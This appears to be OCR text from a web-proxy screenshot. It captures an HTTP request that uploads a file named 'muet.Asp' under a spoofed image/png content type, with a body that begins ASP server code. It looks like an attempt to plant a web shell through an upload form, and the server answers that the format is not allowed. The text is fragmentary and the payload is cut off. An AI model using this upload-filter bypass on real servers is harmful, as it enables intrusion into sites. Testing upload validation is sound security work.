 Request
Pretty Raw \n Actions
1 POST .Uploadfile.cspx HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
13
saas=199FD6C31DECD09FE3A318C2EF13623413AED9D96DBBC8B756C2A0B4DC
9A7EB898A0461F40BAD6C9206D14E9958A2810F464323CD1F892617F0F2108E
2B29AFBFD00CAE756126E3BB1C8F5A8C5513903552603C3ED25A73B006C283F
AC3850805632C2F572E6C5DE6B3CCB867BD1BED530C87A55
14
15 -----------------------------271258332213605288463898239040
16 Content-Disposition: form-data; name="file";
filename="muet.Asp"
17 Content-Type: image/png
18
19 <%
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Thu, 17 Jun 2021 09:26:19 GMT
8 Connection: close
9 Content-Length: 165
10
11 {
12 "code": 0,
13 "count": 0,
14 "data": null,
15 "obj": null,
16 "success": false,
17 "msg": "此格式不允许上传！",
18 "totalPages": 0,
19 "currPage": 0
20 }